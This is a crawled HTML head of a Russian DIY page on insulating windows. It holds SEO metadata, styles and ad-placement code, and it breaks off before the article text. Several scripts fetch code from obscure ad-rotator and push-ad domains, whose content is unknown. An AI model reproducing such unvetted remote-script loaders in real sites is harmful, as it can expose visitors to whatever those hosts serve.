

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html
body_size: 44426
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/style.min.css" media="screen" />
	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//7lestnic.com/wp-content/plugins/realbig-media/wih0.js?ver=1.1.3" id="wih0-js" async=""></script><script>console.log('ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/YH99Xum1.js"></script> <title>Как утеплить окна: необходимые материалы и способы изоляции рам изнутри своими руками</title>

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Причины плохой изоляции рам. Материалы, необходимые для утепления окон на зиму. Заделка щелей в пластиковых стеклопакетах и деревянных конструкциях своими руками."/>
<link rel="canonical" href="https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как утеплить окна: необходимые материалы и способы изоляции рам изнутри своими руками" />
<meta property="og:description" content="Причины плохой изоляции рам. Материалы, необходимые для утепления окон на зиму. Заделка щелей в пластиковых стеклопакетах и деревянных конструкциях своими руками." />
<meta property="og:url" content="https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html" />
<meta property="og:site_name" content="7 лестниц" />
<meta property="article:section" content="Окна" />
<meta property="article:published_time" content="2019-05-17T16:08:14+03:00" />
<meta property="article:modified_time" content="2019-05-17T16:08:15+03:00" />
<meta property="og:updated_time" content="2019-05-17T16:08:15+03:00" />
<meta property="og:image" content="https://7lestnic.com/wp-content/uploads/2019/03/original-1.jpg" />
<meta property="og:image:secure_url" content="https://7lestnic.com/wp-content/uploads/2019/03/original-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Причины плохой изоляции рам. Материалы, необходимые для утепления окон на зиму. Заделка щелей в пластиковых стеклопакетах и деревянных конструкциях своими руками." />
<meta name="twitter:title" content="Как утеплить окна: необходимые материалы и способы изоляции рам изнутри своими руками" />
<meta name="twitter:image" content="https://7lestnic.com/wp-content/uploads/2019/03/original-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7lestnic.com/#website","url":"https://7lestnic.com/","name":"7 \u043b\u0435\u0441\u0442\u043d\u0438\u0446","publisher":{"@id":"https://7lestnic.com/#organization"}},{"@type":"WebPage","@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#webpage","url":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html","inLanguage":"ru-RU","name":"\u041a\u0430\u043a \u0443\u0442\u0435\u043f\u043b\u0438\u0442\u044c \u043e\u043a\u043d\u0430: \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438 \u0440\u0430\u043c \u0438\u0437\u043d\u0443\u0442\u0440\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://7lestnic.com/#website"},"image":{"@type":"ImageObject","@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#primaryimage","url":"https://7lestnic.com/wp-content/uploads/2019/03/original-1.jpg","caption":""},"primaryImageOfPage":{"@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#primaryimage"},"datePublished":"2019-05-17T16:08:14+03:00","dateModified":"2019-05-17T16:08:15+03:00","description":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043b\u043e\u0445\u043e\u0439 \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438 \u0440\u0430\u043c. \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0434\u043b\u044f \u0443\u0442\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u043e\u043a\u043e\u043d \u043d\u0430 \u0437\u0438\u043c\u0443. \u0417\u0430\u0434\u0435\u043b\u043a\u0430 \u0449\u0435\u043b\u0435\u0439 \u0432 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0445 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u0430\u043a\u0435\u0442\u0430\u0445 \u0438 \u0434\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u0445 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438."},{"@type":"Article","@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#article","isPartOf":{"@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#webpage"},"author":{"@id":"https://7lestnic.com/author/konveer#author","name":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432"},"publisher":{"@id":"https://7lestnic.com/#organization"},"headline":"\u041a\u0430\u043a \u0443\u0442\u0435\u043f\u043b\u0438\u0442\u044c \u043e\u043a\u043d\u0430: \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","datePublished":"2019-05-17T16:08:14+03:00","dateModified":"2019-05-17T16:08:15+03:00","commentCount":0,"mainEntityOfPage":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#webpage","image":{"@id":"https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html#primaryimage"},"articleSection":"\u041e\u043a\u043d\u0430,\u0421\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"},{"@type":"Person","@id":"https://7lestnic.com/author/konveer#author","name":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://7lestnic.com/#personlogo","url":"https://secure.gravatar.com/avatar/a39b1cfb6e17beb8d8cc9ffbc2bd4803?s=96&d=mm&r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента" href="https://7lestnic.com/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев" href="https://7lestnic.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев к &laquo;Как утеплить окна: простые способы изоляции своими руками&raquo;" href="https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://7lestnic.com/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-styles-css'  href='https://7lestnic.com/wp-content/plugins/anycomment/static/css/main.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://7lestnic.com/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://7lestnic.com/wp-content/themes/sky-child/style.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://7lestnic.com/wp-content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet' id='mzs__main_css-css'  href='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js' id='wonderplugin-gridgallery-lightbox-script-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js' id='wonderplugin-gridgallery-script-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://7lestnic.com/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://7lestnic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://7lestnic.com/wp-json/wp/v2/posts/101902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7lestnic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7lestnic.com/wp-includes/wlwmanifest.xml" /> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4766766948413850" crossorigin="anonymous"></script><style>
    .c_main { width: calc(100% - 330px); }
    .c_sidebar { width: 300px; }
    .c_single .c_txt { padding: 35px; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before, .fseo_cat_descr_bottom h2::before, .fseo_cat_descr_bottom h3::before { left: -35px; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3, .fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3 { padding-left: 5px; }
    @media screen and (max-width: 1200px) { body .c_main { width: calc(100% - 330px); } body .c_sidebar { width: 300px; } }
    @media screen and (max-width: 800px) { body .c_main { width: 100%; } }
    @media screen and (max-width: 1000px) { body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before { left: -35px; } }
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #347f3b; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #347f3b; }
body .c_comment-form a { color: #347f3b; }
ul.contents { display: block; } .toc-header__button:before { transform: rotate(-135deg); } body .c_chapter ul li::before { border-top: 2px solid #347f3b; border-right: 2px solid #347f3b; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #347f3b; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #347f3b; border-color: #347f3b }
.tagcloud a { background: #347f3b; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #bcdbab; }
body .c_now-head { color: #3a3a3a; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1c7f40 }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-270x270.png" />
<style>

</style>

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '12'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"298448\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 856425; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '13'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292558\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 627608; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '14'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292554\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 753016; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".m_box c_interest popular_posts"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '15'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292553\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 479851; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '16'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292552\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 927517; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '17'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292551\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 808418; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '18'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292550\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 817689; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '19'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292549\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 422048; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '20'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292548\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 491957; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '21'; 
